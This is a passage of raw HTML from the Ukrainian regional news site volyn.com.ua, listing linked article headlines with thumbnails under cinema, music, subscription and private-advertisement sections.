    <circle cx="253.381" cy="103.801" r="74.524"/>
    <path d="M491.858,447.677c0,0-1.986,14.904-15.899,14.904c-13.912,0-103.34-83.42-103.34-94.397V258.882
    c0-10.976,87.443-94.398,103.34-94.398c15.899,0,15.899,14.905,15.899,14.905V447.677z"/>
</svg>
                                                                                    </span>
                                        <a href="https://www.volyn.com.ua/categories/cinema" class="text">
                                            Кіно
                                        </a>
                                    </h3>
                                </section>

                                                            <section class="c-interesting__group">
                                    <div class="c-interesting__carousel js-single">

                                                                                    <article class="c-interesting__item">
                                                <a href="https://www.volyn.com.ua/news/301227-u-starosilli-na-volyni-bude-huchno" class="link ">
                                                    <div class="preview o-loaded js-loaded">
                                                        <img src="https://volyn.com.ua/content/thumbs/750x500/o/tc/y5aj4z-0x421-750x500-hwofshtxkyrutkiazpn2im3tdq7t2tco.jpg"
                                                             srcset="https://volyn.com.ua/content/thumbs/1500x1000/o/tc/jwilta-0x421-750x500-hwofshtxkyrutkiazpn2im3tdq7t2tco.jpg 2x"
                                                             alt="У Старосіллі на Волині буде гучно">
                                                    </div>
                                                    <h4 class="title">
                                                        У Старосіллі на Волині буде гучно
                                                    </h4>
                                                </a>
                                            </article>
                                                                                    <article class="c-interesting__item">
                                                <a href="https://www.volyn.com.ua/news/301146-sohodni-u-kolyshnomu-raitsentri-na-volyni-huchno-lunatymut-koliadky" class="link ">
                                                    <div class="preview o-loaded js-loaded">
                                                        <img src="https://volyn.com.ua/content/thumbs/750x500/c/2y/ksnjaa-0x9-891x594-xjs4hesvgd745u6m6sxz33wrutvup2yc.jpg"
                                                             srcset="https://volyn.com.ua/content/thumbs/1500x1000/c/2y/so42nt-0x9-891x594-xjs4hesvgd745u6m6sxz33wrutvup2yc.jpg 2x"
                                                             alt="Сьогодні у колишньому райцентрі на Волині гучно лунатимуть колядки">
                                                    </div>
                                                    <h4 class="title">
                                                        Сьогодні у колишньому райцентрі на Волині гучно лунатимуть колядки
                                                    </h4>
                                                </a>
                                            </article>
                                                                                    <article class="c-interesting__item">
                                                <a href="https://www.volyn.com.ua/news/300467-u-velykomu-misti-na-volyni-vidbudetsia-khoda-zvizdariv" class="link ">
                                                    <div class="preview o-loaded js-loaded">
                                                        <img src="https://volyn.com.ua/content/thumbs/750x500/n/mp/onopvu-0x0-916x611-kgrwg5uphn3irfoy3m4jkmqgbhga4mpn.PNG"
                                                             srcset="https://volyn.com.ua/content/thumbs/1500x1000/n/mp/ay7boj-0x0-916x611-kgrwg5uphn3irfoy3m4jkmqgbhga4mpn.PNG 2x"
                                                             alt="У великому місті на Волині відбудеться хода звіздарів">
                                                    </div>
                                                    <h4 class="title">
                                                        У великому місті на Волині відбудеться хода звіздарів
                                                    </h4>
                                                </a>
                                            </article>
                                                                                    <article class="c-interesting__item">
                                                <a href="https://www.volyn.com.ua/news/300332-do-riatuvalnykiv-volyni-zavitaly-nezvychni-hosti" class="link ">
                                                    <div class="preview o-loaded js-loaded">
                                                        <img src="https://volyn.com.ua/content/thumbs/750x500/v/ag/y4wdez-0x0-2047x1365-k5vusgybvplfuhuyuufztw37x3sn5agv.jpg"
                                                             srcset="https://volyn.com.ua/content/thumbs/1500x1000/v/ag/rhvgkh-0x0-2047x1365-k5vusgybvplfuhuyuufztw37x3sn5agv.jpg 2x"
                                                             alt="До рятувальників Волині завітали незвичні гості">
                                                    </div>
                                                    <h4 class="title">
                                                        До рятувальників Волині завітали незвичні гості
                                                    </h4>
                                                </a>
                                            </article>
                                                                                    <article class="c-interesting__item">
                                                <a href="https://www.volyn.com.ua/news/300184-povidomyly-khto-kupyv-hitaru-sviatoslava-vakarchuka-za-350-tysiach-dolariv" class="link ">
                                                    <div class="preview o-loaded js-loaded">
                                                        <img src="https://volyn.com.ua/content/thumbs/750x500/j/a5/4rwuhx-0x149-828x552-5itbzgvn7dvmr5fqixbmlc6i7j6vya5j.JPG"
                                                             srcset="https://volyn.com.ua/content/thumbs/1500x1000/j/a5/kmgkae-0x149-828x552-5itbzgvn7dvmr5fqixbmlc6i7j6vya5j.JPG 2x"
                                                             alt="Повідомили, хто купив гітару Святослава Вакарчука за 350 тисяч доларів">
                                                    </div>
                                                    <h4 class="title">
                                                        Повідомили, хто купив гітару Святослава Вакарчука за 350 тисяч доларів
                                                    </h4>
                                                </a>
                                            </article>
                                                                                    <article class="c-interesting__item">
                                                <a href="https://www.volyn.com.ua/news/300179-u-rizdvianomu-zvernenni-korolia-charlza-iii-zaspivav-koliadku-ukrainskyi-khor-video" class="link ">
                                                    <div class="preview o-loaded js-loaded">
                                                        <img src="https://volyn.com.ua/content/thumbs/750x500/r/sw/two3aq-0x581-1200x800-6fsm22njcioxszha6q7upazy6gxdjswr.jpg"
                                                             srcset="https://volyn.com.ua/content/thumbs/1500x1000/r/sw/acutic-0x581-1200x800-6fsm22njcioxszha6q7upazy6gxdjswr.jpg 2x"
                                                             alt="У різдвяному зверненні короля Чарльза III заспівав колядку український хор (Відео)">
                                                    </div>
                                                    <h4 class="title">
                                                        У різдвяному зверненні короля Чарльза III заспівав колядку український хор (Відео)
                                                    </h4>
                                                </a>
                                            </article>
                                                                                    <article class="c-interesting__item">
                                                <a href="https://www.volyn.com.ua/news/300170-iuna-riatuvalnytsia-volyni-vrazyla-svoieiu-koliadkoiu" class="link ">
                                                    <div class="preview o-loaded js-loaded">
                                                        <img src="https://volyn.com.ua/content/thumbs/750x500/i/26/w4xrtw-0x7-1105x736-itvf7nzhj52kagjylblulyju7r2ye26i.PNG"
                                                             srcset="https://volyn.com.ua/content/thumbs/1500x1000/i/26/k2hxr5-0x7-1105x736-itvf7nzhj52kagjylblulyju7r2ye26i.PNG 2x"
                                                             alt="Юна рятувальниця Волині вразила своєю колядкою">
                                                    </div>
                                                    <h4 class="title">
                                                        Юна рятувальниця Волині вразила своєю колядкою
                                                    </h4>
                                                </a>
                                            </article>
                                                                                    <article class="c-interesting__item">
                                                <a href="https://www.volyn.com.ua/news/300155-ada-rohovtseva-vykonala-starodavniu-koliadku-razom-iz-chotyrma-pokolinniamy-svoiei-rodyny" class="link ">
                                                    <div class="preview o-loaded js-loaded">
                                                        <img src="https://volyn.com.ua/content/thumbs/750x500/j/jz/m74cw3-0x2-1088x725-vmx7tjb24kllyi7kobqqh3xyyodj6jzj.PNG"
                                                             srcset="https://volyn.com.ua/content/thumbs/1500x1000/j/jz/sni3an-0x2-1088x725-vmx7tjb24kllyi7kobqqh3xyyodj6jzj.PNG 2x"
                                                             alt="Ада Роговцева виконала стародавню колядку разом із чотирма поколіннями своєї родини">
                                                    </div>
                                                    <h4 class="title">
                                                        Ада Роговцева виконала стародавню колядку разом із чотирма поколіннями своєї родини
                                                    </h4>
                                                </a>
                                            </article>
                                                                                    <article class="c-interesting__item">
                                                <a href="https://www.volyn.com.ua/news/299512-vin-shche-dovho-ii-terpiv-podrobytsi-rozluchennia-zirkovoi-rodyny" class="link ">
                                                    <div class="preview o-loaded js-loaded">
                                                        <img src="https://volyn.com.ua/content/thumbs/750x500/7/d4/3uqwiq-nhhjczsrpy3nvmrn5ppe455kcz5sed47.jpg"
                                                             srcset="https://volyn.com.ua/content/thumbs/1500x1000/7/d4/syuyo7-nhhjczsrpy3nvmrn5ppe455kcz5sed47.jpg 2x"
                                                             alt="«Він ще довго її терпів…»: подробиці розлучення зіркової родини">
                                                    </div>
                                                    <h4 class="title">
                                                        «Він ще довго її терпів…»: подробиці розлучення зіркової родини
                                                    </h4>
                                                </a>
                                            </article>
                                                                                    <article class="c-interesting__item">
                                                <a href="https://www.volyn.com.ua/news/299553-stalo-vidomo-de-pokhoroniat-stepana-hihu" class="link ">
                                                    <div class="preview o-loaded js-loaded">
                                                        <img src="https://volyn.com.ua/content/thumbs/750x500/b/m4/zpirje-19x0-1012x675-l723k3foifxxjylvvsatdomgea7i3m4b.png"
                                                             srcset="https://volyn.com.ua/content/thumbs/1500x1000/b/m4/r4yipm-19x0-1012x675-l723k3foifxxjylvvsatdomgea7i3m4b.png 2x"
                                                             alt="Стало відомо, де похоронять Степана Гігу">
                                                    </div>
                                                    <h4 class="title">
                                                        Стало відомо, де похоронять Степана Гігу
                                                    </h4>
                                                </a>
                                            </article>
                                                                                    <article class="c-interesting__item">
                                                <a href="https://www.volyn.com.ua/news/298905-sohodni-v-lutsku-huchno-prozvuchyt-holos-molytvy" class="link ">
                                                    <div class="preview o-loaded js-loaded">
                                                        <img src="https://volyn.com.ua/content/thumbs/750x500/d/fe/meku75-0x112-1060x706-tre3aq73b5de5hngd6piemqsgruzffed.JPG"
                                                             srcset="https://volyn.com.ua/content/thumbs/1500x1000/d/fe/xtzrpb-0x112-1060x706-tre3aq73b5de5hngd6piemqsgruzffed.JPG 2x"
                                                             alt="Сьогодні в Луцьку гучно прозвучить «Голос молитви»">
                                                    </div>
                                                    <h4 class="title">
                                                        Сьогодні в Луцьку гучно прозвучить «Голос молитви»
                                                    </h4>
                                                </a>
                                            </article>
                                                                                    <article class="c-interesting__item">
                                                <a href="https://www.volyn.com.ua/news/298902-v-oblasnomu-tsentri-volyni-sohodni-kontsert-krutoho-kozaka" class="link ">
                                                    <div class="preview o-loaded js-loaded">
                                                        <img src="https://volyn.com.ua/content/thumbs/750x500/l/h4/2jwdhg-0x99-1084x722-5fxiy4dq6jzsl26futjittdseiof3h4l.JPG"
                                                             srcset="https://volyn.com.ua/content/thumbs/1500x1000/l/h4/cro2u5-0x99-1084x722-5fxiy4dq6jzsl26futjittdseiof3h4l.JPG 2x"
                                                             alt="В обласному центрі Волині сьогодні концерт крутого козака ">
                                                    </div>
                                                    <h4 class="title">
                                                        В обласному центрі Волині сьогодні концерт крутого козака 
                                                    </h4>
                                                </a>
                                            </article>
                                                                                    <article class="c-interesting__item">
                                                <a href="https://www.volyn.com.ua/news/298883-zavtra-v-holovnomu-sobori-ptsu-oblasnoho-tsentru-volyni-zalunaie-osoblyvyi-spiv" class="link ">
                                                    <div class="preview o-loaded js-loaded">
                                                        <img src="https://volyn.com.ua/content/thumbs/750x500/x/j3/yb7ukk-0x60-2000x1333-yagixufkk5s2sq3usanokrry7tz3mj3x.jpg"
                                                             srcset="https://volyn.com.ua/content/thumbs/1500x1000/x/j3/irbtbo-0x60-2000x1333-yagixufkk5s2sq3usanokrry7tz3mj3x.jpg 2x"
                                                             alt="Завтра в головному соборі ПЦУ обласного центру Волині залунає особливий спів">
                                                    </div>
                                                    <h4 class="title">
                                                        Завтра в головному соборі ПЦУ обласного центру Волині залунає особливий спів
                                                    </h4>
                                                </a>
                                            </article>
                                                                                    <article class="c-interesting__item">
                                                <a href="https://www.volyn.com.ua/news/298851-zarady-zsu-v-muzei-korsakiv-vystupyly-dva-vidomykh-khory" class="link ">
                                                    <div class="preview o-loaded js-loaded">
                                                        <img src="https://volyn.com.ua/content/thumbs/750x500/m/od/oguchr-c6khtgli4n5zyijh3q5sz3uugxucnodm.jpg"
                                                             srcset="https://volyn.com.ua/content/thumbs/1500x1000/m/od/7cx36q-c6khtgli4n5zyijh3q5sz3uugxucnodm.jpg 2x"
                                                             alt="Заради ЗСУ: в Музеї Корсаків виступили два відомих хори">
                                                    </div>
                                                    <h4 class="title">
                                                        Заради ЗСУ: в Музеї Корсаків виступили два відомих хори
                                                    </h4>
                                                </a>
                                            </article>
                                                                                    <article class="c-interesting__item">
                                                <a href="https://www.volyn.com.ua/news/298697-na-volyni-vidomyi-voin-bard-prosyt-ne-prynosyty-iomu-na-iuvileinyi-kontsert-kvitiv" class="link ">
                                                    <div class="preview o-loaded js-loaded">
                                                        <img src="https://volyn.com.ua/content/thumbs/750x500/l/h4/2jwdhg-0x99-1084x722-5fxiy4dq6jzsl26futjittdseiof3h4l.JPG"
                                                             srcset="https://volyn.com.ua/content/thumbs/1500x1000/l/h4/cro2u5-0x99-1084x722-5fxiy4dq6jzsl26futjittdseiof3h4l.JPG 2x"
                                                             alt="На Волині відомий воїн-бард просить не приносити йому на ювілейний концерт квітів">
                                                    </div>
                                                    <h4 class="title">
                                                        На Волині відомий воїн-бард просить не приносити йому на ювілейний концерт квітів
                                                    </h4>
                                                </a>
                                            </article>
                                        
                                    </div>
                                    <h3 class="c-interesting__group-title">
                                        <span aria-hidden="true">
                                                                                            <svg x="0" y="0" width="24" height="24" viewBox="0 0 48.015 48.015">
    <path d="M15.734,8.41v4.84v5.058v14.236c-1.268-0.777-2.754-1.233-4.35-1.233c-4.612,0-8.353,3.74-8.353,8.351c0,4.613,3.74,8.354,8.353,8.354c4.61,0,8.349-3.737,8.35-8.352l0,0V17.159l21.25-6.109v14.288c-1.269-0.777-2.754-1.233-4.351-1.233c-4.613,0-8.354,3.739-8.354,8.347c0,4.613,3.739,8.354,8.354,8.354c4.345,0,7.914-3.324,8.311-7.568h0.04V9.9V6.314V0L15.734,8.41z"/>
</svg>
                                                                                    </span>
                                        <a href="https://www.volyn.com.ua/categories/music" class="text">
                                            Музична хвиля
                                        </a>
                                    </h3>
                                </section>

                                                            <section class="c-interesting__group">
                                    <div class="c-interesting__carousel js-single">

                                                                                    <article class="c-interesting__item">
                                                <a href="https://www.volyn.com.ua/news/296189-volyn-u-bezprosvitnii-skorboti-na-viini-zahynuly-troie-nashykh-zemliakiv" class="link ">
                                                    <div class="preview o-loaded js-loaded">
                                                        <img src="https://volyn.com.ua/content/thumbs/750x500/z/kg/zwszk7-0x0-944x630-fybxmgeyyrtgkdfaikpkretbkeok3kgz.jpg"
                                                             srcset="https://volyn.com.ua/content/thumbs/1500x1000/z/kg/cgd6es-0x0-944x630-fybxmgeyyrtgkdfaikpkretbkeok3kgz.jpg 2x"
                                                             alt="Волинь у безпросвітній скорботі: на війні загинули троє наших земляків">
                                                    </div>
                                                    <h4 class="title">
                                                        Волинь у безпросвітній скорботі: на війні загинули троє наших земляків
                                                    </h4>
                                                </a>
                                            </article>
                                                                                    <article class="c-interesting__item">
                                                <a href="https://www.volyn.com.ua/news/291992-skorbotna-zvistka-pidtverdyly-zahybel-heroia-z-volyni-iakyi-maizhe-dva-roky-vvazhavsia-znyklym-bezvisty" class="link ">
                                                    <div class="preview o-loaded js-loaded">
                                                        <img src="https://volyn.com.ua/content/thumbs/750x500/s/ws/vamw5o-worg53wn6ox4nr3757ekgsodqw6u2wss.png"
                                                             srcset="https://volyn.com.ua/content/thumbs/1500x1000/s/ws/n63d4r-worg53wn6ox4nr3757ekgsodqw6u2wss.png 2x"
                                                             alt="Скорботна звістка: підтвердили загибель Героя з Волині, який майже два роки вважався зниклим безвісти">
                                                    </div>
                                                    <h4 class="title">
                                                        Скорботна звістка: підтвердили загибель Героя з Волині, який майже два роки вважався зниклим безвісти
                                                    </h4>
                                                </a>
                                            </article>
                                                                                    <article class="c-interesting__item">
                                                <a href="https://www.volyn.com.ua/news/274101-zakhyshchaiuchy-ukrainu-zahynuv-serhii-tokarchuk-z-lutska" class="link ">
                                                    <div class="preview o-loaded js-loaded">
                                                        <img src="https://volyn.com.ua/content/thumbs/750x500/t/to/pzsp3j-oexgckuo2gcatctzjgcodmh5hr56btot.jpg"
                                                             srcset="https://volyn.com.ua/content/thumbs/1500x1000/t/to/iaq2cz-oexgckuo2gcatctzjgcodmh5hr56btot.jpg 2x"
                                                             alt="Захищаючи Україну, загинув Сергій Токарчук з Луцька">
                                                    </div>
                                                    <h4 class="title">
                                                        Захищаючи Україну, загинув Сергій Токарчук з Луцька
                                                    </h4>
                                                </a>
                                            </article>
                                                                                    <article class="c-interesting__item">
                                                <a href="https://www.volyn.com.ua/news/256979-mamo-pofarbuite-volossia" class="link ">
                                                    <div class="preview o-loaded js-loaded">
                                                        <img src="https://volyn.com.ua/content/thumbs/750x500/6/56/oriouh-4hswcksmc6cjubxzv5pfivfh7fg2n566.jpg"
                                                             srcset="https://volyn.com.ua/content/thumbs/1500x1000/6/56/ezl5cn-4hswcksmc6cjubxzv5pfivfh7fg2n566.jpg 2x"
                                                             alt="«Мамо, пофарбуйте волосся!». Колонка головного редактора «Волині»">
                                                    </div>
                                                    <h4 class="title">
                                                        «Мамо, пофарбуйте волосся!». Колонка головного редактора «Волині»
                                                    </h4>
                                                </a>
                                            </article>
                                                                                    <article class="c-interesting__item">
                                                <a href="https://www.volyn.com.ua/news/256973-odyn-zhurnalist-mriiav-pro-interv-iu-z-papoiu-rymskym" class="link ">
                                                    <div class="preview o-loaded js-loaded">
                                                        <img src="https://volyn.com.ua/content/thumbs/750x500/m/oc/eaanqc-116x0-1080x720-tsngcc6njgfh5tbdrse2o4ouzomhoocm.jpg"
                                                             srcset="https://volyn.com.ua/content/thumbs/1500x1000/m/oc/s4tqw7-116x0-1080x720-tsngcc6njgfh5tbdrse2o4ouzomhoocm.jpg 2x"
                                                             alt="Один журналіст мріяв про інтерв’ю  з Папою Римським">
                                                    </div>
                                                    <h4 class="title">
                                                        Один журналіст мріяв про інтерв’ю  з Папою Римським
                                                    </h4>
                                                </a>
                                            </article>
                                                                                    <article class="c-interesting__item">
                                                <a href="https://www.volyn.com.ua/news/192760-iak-peredplatyty-ne-vykhodiachy-z-domu-volyn-tsikavu-hazetu-na-vykhidni-chytanku-dlia-vsikh-i-tak-nikhto-ne-kokhav-pokrokova-instruktsiia" class="link ">
                                                    <div class="preview o-loaded js-loaded">
                                                        <img src="https://volyn.com.ua/content/thumbs/750x500/i/4k/mbqz6x-0x57-1280x853-6vl55a5uyip64h4aebo7zsq2goqbs4ki.jpg"
                                                             srcset="https://volyn.com.ua/content/thumbs/1500x1000/i/4k/h67yhp-0x57-1280x853-6vl55a5uyip64h4aebo7zsq2goqbs4ki.jpg 2x"
                                                             alt="Як передплатити, не виходячи з дому, «Волинь», «Цікаву газету на вихідні», «Читанку для всіх» і «Так ніхто не кохав» (Покрокова інструкція)">
                                                    </div>
                                                    <h4 class="title">
                                                        Як передплатити, не виходячи з дому, «Волинь», «Цікаву газету на вихідні», «Читанку для всіх» і «Так ніхто не кохав» (Покрокова інструкція)
                                                    </h4>
                                                </a>
                                            </article>
                                        
                                    </div>
                                    <h3 class="c-interesting__group-title">
                                        <span aria-hidden="true">
                                                                                    </span>
                                        <a href="https://www.volyn.com.ua/categories/peredplatit-nas-onlain" class="text">
                                            Передплатіть нас онлайн
                                        </a>
                                    </h3>
                                </section>

                                                            <section class="c-interesting__group">
                                    <div class="c-interesting__carousel js-single">

                                                                                    <article class="c-interesting__item">
                                                <a href="https://www.volyn.com.ua/news/294628-zavtra-v-lutsku-obmezhat-rukh-de-ta-koly" class="link ">
                                                    <div class="preview o-loaded js-loaded">
                                                        <img src="https://volyn.com.ua/content/thumbs/750x500/r/v3/yyszno-0x85-2048x1365-brxhiqkdjbjzasnfc2iru45qmg3utv3r.jpg"
                                                             srcset="https://volyn.com.ua/content/thumbs/1500x1000/r/v3/i23ypi-0x85-2048x1365-brxhiqkdjbjzasnfc2iru45qmg3utv3r.jpg 2x"
                                                             alt="Завтра  в Луцьку обмежать рух: де та коли">
                                                    </div>
                                                    <h4 class="title">
                                                        Завтра  в Луцьку обмежать рух: де та коли
                                                    </h4>
                                                </a>
                                            </article>
                                                                                    <article class="c-interesting__item">
                                                <a href="https://www.volyn.com.ua/news/291039-na-volyni-hromada-zaproshuie-poshanuvaty-svoie-vosmyrichchia" class="link ">
                                                    <div class="preview o-loaded js-loaded">
                                                        <img src="https://volyn.com.ua/content/thumbs/750x500/w/uq/zalx5r-0x17-1080x720-zq4wxvikvlihd7uflx5xcrm5sy643uqw.jpg"
                                                             srcset="https://volyn.com.ua/content/thumbs/1500x1000/w/uq/bfrizm-0x17-1080x720-zq4wxvikvlihd7uflx5xcrm5sy643uqw.jpg 2x"
                                                             alt="На Волині громада запрошує пошанувати своє восьмиріччя ">
                                                    </div>
                                                    <h4 class="title">
                                                        На Волині громада запрошує пошанувати своє восьмиріччя 
                                                    </h4>
                                                </a>
                                            </article>
                                                                                    <article class="c-interesting__item">
                                                <a href="https://www.volyn.com.ua/news/286729-prodaietsia-derevianyi-budynok" class="link is-noimg">
                                                    <div class="o-loaded">
                                                        <img src="https://volyn.com.ua/src/img/logo-volyn.svg"
                                                             srcset="https://volyn.com.ua/src/img/logo-volyn.svg 2x"
                                                             alt="Продається дерев&#039;яний будинок">
                                                    </div>
                                                    <h4 class="title">
                                                        Продається дерев&#039;яний будинок
                                                    </h4>
                                                </a>
                                            </article>
                                                                                    <article class="c-interesting__item">
                                                <a href="https://www.volyn.com.ua/news/286069-prodam-zavodski-mlyny" class="link is-noimg">
                                                    <div class="o-loaded">
                                                        <img src="https://volyn.com.ua/src/img/logo-volyn.svg"
                                                             srcset="https://volyn.com.ua/src/img/logo-volyn.svg 2x"
                                                             alt="Продам заводські млини">
                                                    </div>
                                                    <h4 class="title">
                                                        Продам заводські млини
                                                    </h4>
                                                </a>
                                            </article>
                                                                                    <article class="c-interesting__item">
                                                <a href="https://www.volyn.com.ua/news/285377-kupliu-zemelni-sertyfikaty" class="link ">
                                                    <div class="preview o-loaded js-loaded">
                                                        <img src="https://volyn.com.ua/content/thumbs/750x500/7/kv/qgrg5y-4e7kb3y77ddualtossjghkqfk4oqykv7.jpg"
                                                             srcset="https://volyn.com.ua/content/thumbs/1500x1000/7/kv/deniga-4e7kb3y77ddualtossjghkqfk4oqykv7.jpg 2x"
                                                             alt="Куплю земельні сертифікати. ">
                                                    </div>
                                                    <h4 class="title">
                                                        Куплю земельні сертифікати. 
                                                    </h4>
                                                </a>
                                            </article>
                                                                                    <article class="c-interesting__item">
                                                <a href="https://www.volyn.com.ua/news/283734-sohodni-na-volyni-vvodiat-hrafik-vidkliuchennia-svitla-koho-tse-stosuietsia" class="link ">
                                                    <div class="preview o-loaded js-loaded">
                                                        <img src="https://volyn.com.ua/content/thumbs/750x500/n/zk/hhrurm-0x1-1605x1070-michz24uyexms2yn5arijd5wgtg2ezkn.jpg"
                                                             srcset="https://volyn.com.ua/content/thumbs/1500x1000/n/zk/w6th2p-0x1-1605x1070-michz24uyexms2yn5arijd5wgtg2ezkn.jpg 2x"
                                                             alt="Сьогодні на Волині вводять графік відключення світла: кого це стосується">
                                                    </div>
                                                    <h4 class="title">
                                                        Сьогодні на Волині вводять графік відключення світла: кого це стосується
                                                    </h4>
                                                </a>
                                            </article>
                                                                                    <article class="c-interesting__item">
                                                <a href="https://www.volyn.com.ua/news/282936-volyniany-initsiiuiut-druhyi-lutskyi-iarmarok-veteranskoho-biznesu-ia-zmih-i-ty-zmozhesh" class="link ">
                                                    <div class="preview o-loaded js-loaded">
                                                        <img src="https://volyn.com.ua/content/thumbs/750x500/m/lo/6bekqb-iidaqqpa6mfgmj3zv5sbb2vsrkz5tlom.jpeg"
                                                             srcset="https://volyn.com.ua/content/thumbs/1500x1000/m/lo/cmqhnk-iidaqqpa6mfgmj3zv5sbb2vsrkz5tlom.jpeg 2x"
                                                             alt="Волиняни ініціюють другий Луцький ярмарок ветеранського бізнесу: «Я зміг – і ти зможеш!»">
                                                    </div>
                                                    <h4 class="title">
                                                        Волиняни ініціюють другий Луцький ярмарок ветеранського бізнесу: «Я зміг – і ти зможеш!»
                                                    </h4>
                                                </a>
                                            </article>
                                                                                    <article class="c-interesting__item">
                                                <a href="https://www.volyn.com.ua/news/279229-z-kovelia-bude-shchodnia-kursuvaty-novyi-potiah-do-karpat" class="link ">
                                                    <div class="preview o-loaded js-loaded">
                                                        <img src="https://volyn.com.ua/content/thumbs/750x500/7/y3/rvg5k2-tqznudbh6je6evdvxf3vjrxysoljay37.jpeg"
                                                             srcset="https://volyn.com.ua/content/thumbs/1500x1000/7/y3/sf3ahn-tqznudbh6je6evdvxf3vjrxysoljay37.jpeg 2x"
                                                             alt="З Ковеля буде щодня курсувати новий потяг до Карпат">
                                                    </div>
                                                    <h4 class="title">
                                                        З Ковеля буде щодня курсувати новий потяг до Карпат
                                                    </h4>
                                                </a>
                                            </article>
                                                                                    <article class="c-interesting__item">
                                                <a href="https://www.volyn.com.ua/news/278120-na-volyni-tymchasovo-zakryiut-zaliznychnyi-pereizd" class="link ">
                                                    <div class="preview o-loaded js-loaded">
                                                        <img src="https://volyn.com.ua/content/thumbs/750x500/w/5o/55zrxa-xqhpa7xohgl42rdybydpqosw4xrzf5ow.jpeg"
                                                             srcset="https://volyn.com.ua/content/thumbs/1500x1000/w/5o/lt77ii-xqhpa7xohgl42rdybydpqosw4xrzf5ow.jpeg 2x"
                                                             alt="На Волині тимчасово закриють залізничний переїзд">
                                                    </div>
                                                    <h4 class="title">
                                                        На Волині тимчасово закриють залізничний переїзд
                                                    </h4>
                                                </a>
                                            </article>
                                                                                    <article class="c-interesting__item">
                                                <a href="https://www.volyn.com.ua/news/278117-u-volyske-selo-zaproshuiut-na-robotu-simeinoho-likaria" class="link ">
                                                    <div class="preview o-loaded js-loaded">
                                                        <img src="https://volyn.com.ua/content/thumbs/750x500/t/q3/pxg6kr-100x0-759x506-kzmet4jwbi4p6yb2mxhdosvgq6ikcq3t.jpeg"
                                                             srcset="https://volyn.com.ua/content/thumbs/1500x1000/t/q3/7ec4ow-100x0-759x506-kzmet4jwbi4p6yb2mxhdosvgq6ikcq3t.jpeg 2x"
                                                             alt="У волиське село запрошують на роботу сімейного лікаря">
                                                    </div>
                                                    <h4 class="title">
                                                        У волиське село запрошують на роботу сімейного лікаря
                                                    </h4>
                                                </a>
                                            </article>
                                                                                    <article class="c-interesting__item">
                                                <a href="https://www.volyn.com.ua/news/277155-na-robotu-potriben-verstalnyk-hazety" class="link ">
                                                    <div class="preview o-loaded js-loaded">
                                                        <img src="https://volyn.com.ua/content/thumbs/750x500/w/at/lqd3g3-0x7-1006x670-k2g4wok33urnogvdgkwviws6pqggfatw.JPG"
                                                             srcset="https://volyn.com.ua/content/thumbs/1500x1000/w/at/22pyfu-0x7-1006x670-k2g4wok33urnogvdgkwviws6pqggfatw.JPG 2x"
                                                             alt="На роботу потрібен верстальник газети">
                                                    </div>
                                                    <h4 class="title">
                                                        На роботу потрібен верстальник газети
                                                    </h4>
                                                </a>
                                            </article>
                                                                                    <article class="c-interesting__item">
                                                <a href="https://www.volyn.com.ua/news/276597-volynske-misto-zaproshuie-na-iarmarok-osinnoho-vrozhaiu" class="link ">
                                                    <div class="preview o-loaded js-loaded">
                                                        <img src="https://volyn.com.ua/content/thumbs/750x500/y/pu/jshbvi-0x48-904x602-juxcdxpq64dzbhkexvzwoofkorslfpuy.jpeg"
                                                             srcset="https://volyn.com.ua/content/thumbs/1500x1000/y/pu/mm6oyc-0x48-904x602-juxcdxpq64dzbhkexvzwoofkorslfpuy.jpeg 2x"
                                                             alt="Волинське місто запрошує на ярмарок осіннього врожаю">
                                                    </div>
                                                    <h4 class="title">
                                                        Волинське місто запрошує на ярмарок осіннього врожаю
                                                    </h4>
                                                </a>
                                            </article>
                                                                                    <article class="c-interesting__item">
                                                <a href="https://www.volyn.com.ua/news/273814-u-lutsku-tymchasovo-perekryiut-rukh-avto-na-vyizdi-z-vulytsi-zvytiazhnoi" class="link ">
                                                    <div class="preview o-loaded js-loaded">
                                                        <img src="https://volyn.com.ua/content/thumbs/750x500/d/mu/qd2bxm-qkucz4pcoowycwbnr42kn2fwbq6oamud.jpeg"
                                                             srcset="https://volyn.com.ua/content/thumbs/1500x1000/d/mu/yw5vyu-qkucz4pcoowycwbnr42kn2fwbq6oamud.jpeg 2x"
                                                             alt="У Луцьку тимчасово перекриють рух авто на виїзді з вулиці Звитяжної">
                                                    </div>
                                                    <h4 class="title">
                                                        У Луцьку тимчасово перекриють рух авто на виїзді з вулиці Звитяжної
                                                    </h4>
                                                </a>
                                            </article>
                                                                                    <article class="c-interesting__item">
                                                <a href="https://www.volyn.com.ua/news/259771-prodam-kylymy" class="link ">
                                                    <div class="preview o-loaded js-loaded">
                                                        <img src="https://volyn.com.ua/content/thumbs/750x500/u/xi/q2pg3v-g2sxaiogle4uhdc5zbrch7p4rufaixiu.jpg"
                                                             srcset="https://volyn.com.ua/content/thumbs/1500x1000/u/xi/swmcoc-g2sxaiogle4uhdc5zbrch7p4rufaixiu.jpg 2x"
                                                             alt="Продам килими ">
                                                    </div>
                                                    <h4 class="title">
                                                        Продам килими 
                                                    </h4>
                                                </a>
                                            </article>
                                                                                    <article class="c-interesting__item">
                                                <a href="https://www.volyn.com.ua/news/252319-prodaietsia-korova" class="link ">
                                                    <div class="preview o-loaded js-loaded">
                                                        <img src="https://volyn.com.ua/content/thumbs/750x500/w/gi/fczby5-2xi5rguxapzoyhqgk6ixi3l64ys7dgiw.jpg"
                                                             srcset="https://volyn.com.ua/content/thumbs/1500x1000/w/gi/ijh4ri-2xi5rguxapzoyhqgk6ixi3l64ys7dgiw.jpg 2x"
                                                             alt="Продається корова">
                                                    </div>
                                                    <h4 class="title">
                                                        Продається корова
                                                    </h4>
                                                </a>
                                            </article>
                                        
                                    </div>
                                    <h3 class="c-interesting__group-title">
                                        <span aria-hidden="true">
                                                                                            <svg x="0" y="0" width="24" height="24" viewBox="0 0 510 510">
    <path d="M255,226.95c-15.3,0-28.05,12.75-28.05,28.05s12.75,28.05,28.05,28.05s28.05-12.75,28.05-28.05S270.3,226.95,255,226.95zM255,0C114.75,0,0,114.75,0,255s114.75,255,255,255s255-114.75,255-255S395.25,0,255,0z M311.1,311.1L102,408l96.9-209.1L408,102L311.1,311.1z"/>
</svg>
                                                                                    </span>
                                        <a href="https://www.volyn.com.ua/categories/travel" class="text">
                                            Приватні оголошення та реклама
                                        </a>
                                    </h3>
                                </section>

                                                    </div>

                    </section>
                </div>
            
            <aside class="o-layout__sidebar">
                <!-- /21626467202/general-300x600 -->
                <div class="text-center gpt-main">
                    <span class="gpt-block">Реклама Google</span>
                    <div id='div-gpt-ad-1504168831988-1' class="text-center">
                        <script>
